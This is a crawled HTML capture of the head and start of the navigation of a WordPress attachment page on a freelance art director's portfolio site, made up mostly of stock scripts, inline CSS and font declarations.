

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://taniakoller.com/lo
body_size: 11028
content:
<!DOCTYPE html>
<html lang="en-US" data-semplice="6.2.2">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, height=device-height, viewport-fit=cover" />
		<title>LO &#8211; Tania Koller Portfolio &#8211; Freelance art director &amp; designer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tania Koller Portfolio - Freelance art director &amp; designer &raquo; LO Comments Feed" href="http://taniakoller.com/feed/?attachment_id=714" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/taniakoller.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://taniakoller.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='http://taniakoller.com/wp-content/themes/semplice6/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='http://taniakoller.com/wp-content/themes/semplice6/assets/css/frontend.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://taniakoller.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://taniakoller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://taniakoller.com/wp-json/" /><link rel="alternate" type="application/json" href="http://taniakoller.com/wp-json/wp/v2/media/714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://taniakoller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='http://taniakoller.com/?p=714' />
<link rel="alternate" type="application/json+oembed" href="http://taniakoller.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaniakoller.com%2Flo" />
<link rel="alternate" type="text/xml+oembed" href="http://taniakoller.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftaniakoller.com%2Flo&#038;format=xml" />
<style type="text/css" id="semplice-webfonts-selfhosted">@font-face {
    font-family: 'FuturaFuturisCBold';
    src: url('http://taniakoller.com/wp-content/fonts/FuturaFuturisC%20Bold.otf');
font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ButlerBlack';
    src: url('http://taniakoller.com/wp-content/fonts/Butler_Black.otf');
}

@font-face {
    font-family: RobotoBold;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Bold.ttf);
}@font-face {
    font-family: RobotoItalic;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Italic.ttf);
}@font-face {
    font-family: RobotoLight;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Light.ttf);
}@font-face {
    font-family: RobotoRegular;
    src: url(http://taniakoller.com/wp-content/fonts/Roboto-Regular.ttf);
}@font-face {
    font-family: 'ButlerBlackBold';
    src: url('http://taniakoller.com/wp-content/uploads/2022/08/FuturaFuturisC-Bold.otf');
}</style><link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Lora:400,400i,700,700i" rel="stylesheet"><style type="text/css" id="semplice-webfonts-css">.font_em2cvoy7h, [data-font="font_em2cvoy7h"], [data-font="font_em2cvoy7h"] li a {font-family: "FuturaFuturisCBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_h90ilndwv, [data-font="font_h90ilndwv"], [data-font="font_h90ilndwv"] li a, #content-holder h1, #content-holder h3, #content-holder h4, #content-holder h5 {font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}.font_rvxp941nb, [data-font="font_rvxp941nb"], [data-font="font_rvxp941nb"] li a, #content-holder h2 {font-family: "ButlerBlack", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;}</style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 5.44444rem 0 5.44444rem;
					}
				}
			.container {
			max-width: 1446px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -16px;
			margin-right: -16px;
		}.column, .grid-column, .single-post-column {
			padding-left: 16px;
			padding-right: 16px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -15.5px;
			margin-right: -15.5px;
		}.column, .grid-column, .single-post-column {
			padding-left: 15.5px;
			padding-right: 15.5px;
		}}
			
		@font-face {
			font-family: "Inter";
			font-style:  normal;
			font-weight: 100 900;
			font-display: swap;
			src: url("http://taniakoller.com/wp-content/themes/semplice6/assets/fonts/inter.woff2") format("woff2");
		}
	
			#content-holder h1 { font-size: 2.7777777777777777rem;}#content-holder h2 { line-height: 2.6666666666666665rem;}#content-holder p, #content-holder li { line-height: 1.8333333333333;}#content-holder .is-content p { margin-bottom: 1.8333333333333rem; }#customize #custom_lo6024miz span, #content-holder .custom_lo6024miz, #content-holder .blogposts .blogposts-column .blogposts-content p.is-style-custom_lo6024miz, #content-holder .posts .post .post-content p.is-style-custom_lo6024miz { background-color:transparent;color:#000000;text-transform:none;font-family: "ButlerBlackBold", sans-serif;font-weight: 400;font-variation-settings: normal;font-style: normal;font-size:4.444444444444445rem;letter-spacing:0rem;padding:0rem;text-decoration:none;text-decoration-color:#000000;-webkit-text-stroke: 0rem #000000;border-color:#000000;border-width:0rem;border-style:solid; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #ffffff;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: center;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			
			
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(15, 15, 15, 0.9);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-hover-meta { padding: 4.944444444444445rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.1666666666666667rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #999999; font-size: 0.7222222222222222rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
			
		</style>
	
		<style type="text/css" id="714-post-css">
			
			.nav_ibkxnbrbo { background-color: rgba(12, 12, 12, 0);; }.nav_ibkxnbrbo { height: 8.444444444444445rem; }.is-frontend #content-714 .sections { margin-top: 8.444444444444445rem; }.nav_ibkxnbrbo { padding-top: 0.2222222222222222rem; }.nav_ibkxnbrbo { padding-bottom: 0.2222222222222222rem; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { color: #000000; }.nav_ibkxnbrbo .navbar-inner .logo a, .nav_ibkxnbrbo .logo a { font-size: 1.1111111111111112rem; }.logo a { text-transform: none; }.logo a { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner .logo { align-items: center; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { background-color: #020202; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { width: 1.2777777777777777rem; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu span::after { transform: translateY(7px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(9px); }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { color: #000000; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-left: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a { padding-right: 1.4444444444444rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a span { letter-spacing: 0.06666666666666667rem; }.nav_ibkxnbrbo .navbar-inner nav ul li a:hover span, .nav_ibkxnbrbo .navbar-inner nav ul li.wrap-focus a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current-menu-item a span, .nav_ibkxnbrbo .navbar-inner nav ul li.current_page_item a span, [data-post-type="project"] .nav_ibkxnbrbo .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .nav_ibkxnbrbo .navbar-inner nav ul li.blog-overview a span { color: #686868; }#overlay-menu { background-color: rgba(255, 255, 255, 1); }#overlay-menu .overlay-menu-inner nav ul li a span { font-size: 1.0555555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { color: #494949; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 1.5555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a span { letter-spacing: 0.11666666666666667rem; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { color: #9e9e9e; }#overlay-menu .overlay-menu-inner nav ul li a:hover span, #overlay-menu .overlay-menu-inner nav ul li.current-menu-item a span, #overlay-menu .overlay-menu-inner nav ul li.current_page_item a span, #overlay-menu .overlay-menu-inner nav ul li.wrap-focus a span, [data-post-type="project"] #overlay-menu .overlay-menu-inner nav ul li.portfolio-grid a span, [data-post-type="post"] #overlay-menu .overlay-menu-inner nav ul li.blog-overview a span { border-bottom-color: #000000; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}@media screen and (max-width: 543.98px) { .nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon { height: 16px; }.nav_ibkxnbrbo .navbar-inner .hamburger a.menu-icon span { margin-top: 8px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="http://taniakoller.com/wp-content/uploads/2018/02/fvicon-1.png" sizes="32x32">	</head>
	<body class="attachment attachment-template-default single single-attachment postid-714 attachmentid-714 attachment-jpeg is-frontend static-mode static-transitions mejs-semplice-ui" data-post-type="attachment" data-post-id="714">
		<div id="content-holder" data-active-post="714">
						<header class="nav_ibkxnbrbo semplice-navbar active-navbar non-sticky-nav  scroll-to-top no-headroom non-container-nav non-exclusive"  data-cover-transparent="disabled" data-bg-overlay-visibility="hidden" data-mobile-fallback="enabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a  data-font="font_ckprnwa1j" href="http://taniakoller.com" title="Tania Koller Portfolio - Freelance art director &amp; designer">Tania Koller</a></div>
									<nav class="standard navbar-right no-container" data-font="font_10s6qko92"><ul class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="http://taniakoller.com/"><span>Portfolio</span></a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="http://taniakoller.com/contact"><span>Contact</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
